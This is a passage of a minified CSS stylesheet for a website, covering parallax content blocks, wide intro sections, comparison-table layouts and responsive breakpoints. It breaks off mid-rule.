.contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{align-items:center;display:flex;height:650px;justify-content:flex-start}.bapp.bapp--contactarea .section.section--wideintro .wrapper .center--align.contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .center--align.infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .center--align.parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .center--align.megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .center--align.contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .center--align.infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .center--align.parallax__inner,.section.section--wideintro .wrapper .container.center--align,.section.section--wideintro .wrapper .customsubnav>div.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .center--align.megamenu__container{justify-content:center}@media (min-width:768px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:700px}}@media (min-width:992px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:730px}}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text{align-items:flex-start;display:flex;flex-direction:column;width:100%!important}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text h1.text__header,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text h1.text__header,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .text__header.h1,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text h1.text__header,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .text__header.h1,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text h1.text__header{margin:.5rem 0 0}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.light--text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.light--text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.light--text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.light--text{color:#fff}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.center--align{align-items:center}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator{background:linear-gradient(90deg,hsla(0,0%,100%,.361),transparent);background-position:50%;background-repeat:no-repeat;height:1px;margin-top:1rem;max-width:300px;width:100%}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator.center--align{background:radial-gradient(hsla(0,0%,100%,.361),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .action,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .action,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .action,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .action{margin-top:1.25rem}.section.section--layyellow{overflow:hidden;padding:20px 0 64px;position:relative}.section.section--layyellow:before{background-color:#ffda5b;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:768px){.section.section--layyellow:before{width:calc(50% + 408px)}}@media (min-width:992px){.section.section--layyellow:before{width:calc(50% + 528px)}}@media (min-width:1200px){.section.section--layyellow:before{width:calc(50% + 608px)}}.section--glcontent .glcontent__hero{background-color:var(--brand-primarytint40);padding:80px 0}@media (min-width:992px){.section--glcontent .glcontent__hero{padding:94px 0}}.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-family:urbane,sans-serif;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:992px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:50px;line-height:60px}}@media (min-width:1200px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:60px;line-height:72px}}.section--glcontent .glcontent__area{overflow:hidden;padding:64px 0}.section--glcontent .glcontent__area.remove-padding{padding-bottom:0;padding-top:0}.section--glcontent .glcontent__area.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.section.section--mobilewhite{background-color:#fff!important}}.block.block--parallax[data-colour=pink]{background-color:#faf0f1}.block.block--parallax[data-colour=dusty-pink]{background-color:#fce3e1}.block.block--parallax[data-colour=light-blue]{background-color:#bdd7e4}.block.block--parallax[data-colour=white-lite]{background-color:#f9f9f9}.block.block--parallax[data-colour=white]{background-color:#fff}.block.block--parallax[data-colour=Background1]{background-color:var(--brand-background1)}.block.block--parallax[data-colour=Background2]{background-color:var(--brand-background2)}.block.block--parallax[data-colour=Background3]{background-color:var(--brand-background3)}.block.block--parallax[data-align=right] .parallax__inner{flex-direction:column-reverse}@media (min-width:768px){.block.block--parallax[data-align=right] .parallax__inner{flex-direction:row-reverse}}.block.block--parallax.block--parallax-prime .block__text{margin-top:80px;padding-right:30px}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime .block__text{margin-bottom:10px;margin-top:64px;padding-left:0;padding-right:20px}}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__text{margin-top:20px;padding-left:24px;padding-right:24px}.block.block--parallax.block--parallax-prime[data-align=left] .block__text{padding-left:0;padding-right:0}.block.block--parallax.block--parallax-prime[data-align=left] .parallax__inner.parallax__inner--noalign .block__text{margin-top:0;padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax:not(.block--parallax-prime) .block__media,.block.block--parallax:not(.block--parallax-prime) .block__text{margin:64px 0}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .parallax__slide .block__media{display:none}.block.block--parallax:not(.block--parallax-prime) .block__text{margin-top:64px}.block.block--parallax:not(.block--parallax-prime) .block__media.block__media--desktop{display:none}}@media (max-width:575.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{padding:0 24px}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{margin-bottom:64px}}.block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{padding-left:23px;z-index:1}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__media{margin:40px auto 0;max-height:494px;max-width:330px}.block.block--parallax.block--parallax-prime .block__media.block__header_media{margin:0 auto}}@media (min-width:576px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle{margin-bottom:64px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle .block__media{max-height:unset;max-width:unset}}.block.block--parallax .block__text{width:100%}@media (min-width:576px){.block.block--parallax .block__text{width:60%}}@media (min-width:1200px){.block.block--parallax .block__text{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media,.block.block--parallax.block--parallax-single .block__text{width:100%}}@media (min-width:576px){.block.block--parallax.block--parallax-primesingle .block__text{width:70%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__text{width:50%}}.block.block--parallax .block__text .btn{font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 32px}.block.block--parallax .block__text .text__ilist{font-size:21px;font-style:normal;font-weight:500;line-height:28px;list-style:none;margin:0 0 24px;padding:0}.block.block--parallax .block__text .text__ilist li{margin-top:24px;padding-left:48px;position:relative}.block.block--parallax .block__text .text__ilist li i{font-size:24px;left:3px;position:absolute;top:1px}.block.block--parallax .block__text .text__ilist li[data-i]{padding-left:50px;position:relative}.block.block--parallax .block__text .text__ilist li[data-i]:before{left:0;position:absolute}.block.block--parallax .block__text .text__ilist li[data-i=doc]:before{content:"\e901";font-size:24px;margin-left:3px}.block.block--parallax .block__text .text__ilist li[data-i=meal]:before{content:"\e902";font-size:24px}.block.block--parallax .block__text .text__ilist li[data-i=brain]:before{content:"\e900";font-size:24px}.block.block--parallax .block__text .text__sup{font-size:21px;font-style:normal;font-weight:500;line-height:28px}@media (max-width:767.98px){.block.block--parallax .block__text .text__sup{display:none}}.block.block--parallax .block__text .agency__logo{margin-bottom:1rem;margin-top:1rem}@media (min-width:768px){.block.block--parallax .block__text .agency__logo{margin-top:0}}.block.block--parallax .block__text .agency__logo>img{max-width:180px}@media (min-width:768px){.block.block--parallax .block__text .agency__logo>img{max-width:200px}}.block.block--parallax .block__text .text__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;padding:24px 0 0}.block.block--parallax .block__text .text__content.text__content--solid{font-family:urbane,sans-serif;font-size:24px;font-weight:500;line-height:32px}.block.block--parallax .block__text .text__content.text__content-pt{padding-top:44px}.block.block--parallax .block__text .text__content p:last-child{margin:0}@media (max-width:767.98px){.block.block--parallax .block__text .text__content{padding-top:16px}}.block.block--parallax .pslide__item{overflow:hidden}@media (max-width:767.98px){.block.block--parallax .pslide__item{background-color:#2b3a44;border-radius:50px 50px 50px 0}.block.block--parallax .pslide__item .text__action .btn{background:none;border:none;border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:24px;padding:0;text-decoration-line:underline}.block.block--parallax .pslide__item .text__content p{color:#fff;font-size:18px;font-style:normal;font-weight:400;line-height:22px}}.block.block--parallax .block__text .text__action{margin-top:24px}@media (max-width:767.98px){.block.block--parallax .pslide__item .text__action{margin-top:20px;padding:0 14px 24px}.block.block--parallax .pslide__item .slide__content{padding:24px 14px 0}}.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:40px;font-style:normal;font-weight:300;line-height:48px;margin:24px 0}@media (min-width:576px) and (max-width:767.98px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:36px;line-height:43px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:50px;line-height:60px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:60px;line-height:72px}}.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;font-style:normal;font-weight:500;line-height:42.24px;margin-bottom:0}@media (min-width:576px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;line-height:42.24px}}@media (min-width:768px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:25.2px;line-height:33.6px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:32.4px;line-height:43.2px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:36px;line-height:48px}}.block.block--parallax .block__text .text__sub{display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:400;line-height:40px;margin-bottom:16px}.block.block--parallax .block__media{overflow:hidden;position:relative;width:100%}@media (min-width:576px){.block.block--parallax .block__media{width:40%}}@media (min-width:1200px){.block.block--parallax .block__media{width:50%}}@media (min-width:576px){.block.block--parallax:not(.block--parallax-home) .block__media{overflow:visible}.block.block--parallax.block--parallax-primesingle .block__media{width:30%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__media{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-center[data-circle=true]:not(.block--parallax-single) .block__media{display:none}}.block.block--parallax .parallax__inner{align-items:flex-start;display:flex;flex-wrap:wrap;padding-left:0;padding-right:0}@media (max-width:767.98px){.block.block--parallax .parallax__inner{padding-left:0!important;padding-right:0!important}}.block.block--parallax .parallax__inner .parallax__slidelabel{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:40px;text-align:left}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slidelabel{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:block;padding-bottom:67.987804878%;position:relative}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.block.block--parallax .parallax__inner.parallax__inner--noalign{align-items:unset}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .parallax__inner{flex-direction:column-reverse}}.block.block--parallax.block--parallax-center .parallax__inner{align-items:center}@media (max-width:767.98px){.block.block--parallax.block--parallax-center .parallax__inner{flex-direction:column-reverse}.block.block--parallax.block--parallax-center .parallax__inner .block__text>div:first-child{padding-top:0}}.block.block--parallax.block--parallax-single .block__text{padding-top:0}@media (max-width:991.98px){.block.block--parallax.block--parallax-single .block__text{margin-bottom:40px;margin-top:40px;padding:0 0 0 31px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:0;padding-right:0;padding-top:0!important}}@media (max-width:575.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax.block--parallax-single[data-align=left] .block__text{padding-left:0;padding-right:31px}.block.block--parallax.block--parallax-single[data-align=right] .block__text{padding-left:31px;padding-right:0}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media{margin-top:40px;padding-bottom:0}}.block.block--table{margin-bottom:40px;margin-top:82px}.block.block--table.block--table-c3{margin:64px 0}.block.block--table .table__header{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.block.block--table .table__inner{position:relative}.block.block--table .table__inner:after,.block.block--table .table__inner:before{border-radius:50px 50px 50px 0;content:"";display:block;height:calc(100% + 32px);position:absolute;top:-32px;width:calc(32.855% - 16px);z-index:-1}.block.block--table .table__inner:before{background-color:#f9f9f9;right:calc(32.855% + 16px)}.block.block--table .table__inner:after{background-color:var(--brand-primarytint);right:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table .table__header>span{width:calc(33.33333% - 20px)}@media (min-width:992px){.block.block--table .table__header>span{width:34.29%}}.block.block--table .table__header>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:500;justify-content:space-between;line-height:32px;list-style:none;margin:0;padding:0;text-align:center;width:65.71%}@media (max-width:767.98px){.block.block--table .table__header>ul{width:66.6666666667%}}@media (max-width:991.98px){.block.block--table .table__header>ul{font-size:18px;line-height:21.6px}}.block.block--table .table__header>ul>li{padding:0 10px;text-align:center;width:calc(50% - 15px)}@media (max-width:767.98px){.block.block--table .table__header>ul>li{padding:0 14px}}@media (min-width:992px){.block.block--table .table__header>ul>li{width:calc(50% - 16px)}}.block.block--table .table__layout .layout__item{display:flex;flex-wrap:wrap;justify-content:space-between;padding:12px 0;width:100%}@media (min-width:768px){.block.block--table .table__layout .layout__item{padding:17px 0}}.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(43,58,68,.5)}@media (min-width:992px){.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(112,144,171,.5)}}.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:16px;line-height:23px}}.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{padding:0 14px}.block.block--table .table__layout .layout__item>span{align-items:center;display:flex;flex-wrap:wrap;font-family:objektiv-mk1,sans-serif;font-size:16px;line-height:24px;width:33.3333333333%}@media (max-width:991.98px){.block.block--table .table__layout .layout__item>span{margin-bottom:10px}}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span{justify-content:center}}@media (min-width:992px){.block.block--table .table__layout .layout__item>span{width:34.29%}}.block.block--table .table__layout .layout__item>span>i{font-size:24px;margin-right:10px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span>i{margin-bottom:5px;margin-right:0}.block.block--table .table__layout .layout__item>span>span{display:block;text-align:center;width:100%}}.block.block--table .table__layout .layout__item>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;line-height:24px;list-style:none;margin:0;padding:0;width:66.6666666667%}@media (min-width:992px){.block.block--table .table__layout .layout__item>ul{width:65.71%}}.block.block--table .table__layout .layout__item>ul>li{text-align:center;width:calc(50% - 16px)}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>ul>li{padding:0 7px}}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross{align-items:center;display:flex;justify-content:center}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before{font-size:16px}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before{font-size:22px}.block.block--table .table__footer{font-family:objektiv-mk1,sans-serif;font-size:12px;line-height:16px;margin-top:40px}.block.block--table.block--table-c3 .table__header>ul,.block.block--table.block--table-c3 .table__layout .layout__item>ul{width:100%}.block.block--table.block--table-c3 .table__header>ul>li,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{width:calc(33.33333% - 21.33333px)}@media (min-width:992px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross{align-items:center;display:flex}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after{content:"\e91d";font-size:16px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after{content:attr(data-count);font-family:urbane,sans-serif!important;font-size:18px;font-weight:500}.block.block--table.block--table-c3 .table__header>ul>li{position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__header>ul>li:before{background-color:#f9f9f9;border-radius:50px 50px 0 0;content:"";display:block;height:calc(100% + 32px);position:absolute;right:0;top:-32px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{justify-content:space-between;padding:0 16px;position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__layout .layout__item>ul>li:before{background-color:#f9f9f9;border-radius:0 0 50px 0;content:"";display:block!important;height:calc(100% + 50px);position:absolute;right:0;top:-30px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row{display:flex;flex-wrap:wrap;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell{background-color:#f9f9f9;border-radius:50px 50px 50px 0;height:-moz-fit-content;height:fit-content;padding:32px 16px 34px;width:100%}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell:nth-child(n+2){margin-top:24px}}@media (min-width:992px){.block.block--table.block--table-c3 .table__row .row__cell{width:calc(33.33333% - 21.33333px)}}.block.block--table.block--table-c3 .table__row .row__cell.row__cell--pseud{height:0;margin:0;padding:0;visibility:hidden}.block.block--table.block--table-c3 .table__row .row__cell>.h3,.block.block--table.block--table-c3 .table__row .row__cell>h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:24px;text-align:center}.block.block--table.block--table-c3 .table__row .row__cell>ul{list-style:none;margin:0;padding:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]{border-radius:50px 50px 50px 0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:0!important}.block.block--table.block--table-c3 .table__row .row__cell[data-state] ul{padding:0 38px}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3{cursor:pointer;padding-left:38px;padding-right:68px;position:relative;text-align:left;-webkit-user-select:none;-moz-user-select:none;user-select:none}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after{color:#ddd;content:"\e91a";position:absolute;right:40px;top:0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:10px}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3:after{content:"\e937"}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]>ul{display:none}}.block.block--table.block--table-c3 .table__row .row__cell>ul>li{grid-gap:1rem;align-items:center;display:flex}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:after{opacity:0;transform:translateY(10px);transition:opacity .3s ease-in-out,transform .3s ease-in-out}.block.block--table.block--table-c3.animated .table__row .row__cell>ul>li:after{opacity:1;transform:translateY(0)}.block.block--table.block--table-c3 .table__row .row__cell>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;text-align:left}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross{align-items:center;display:flex;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after{content:"\e91d";font-size:20px;right:4px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count{align-items:center;display:flex;position:relative}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count:after{content:attr(data-count);font-size:24px;font-weight:500;position:absolute;right:5px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:nth-of-type(n+2){margin-top:32px}.block.block--label{padding-bottom:64px;padding-top:40px}@media 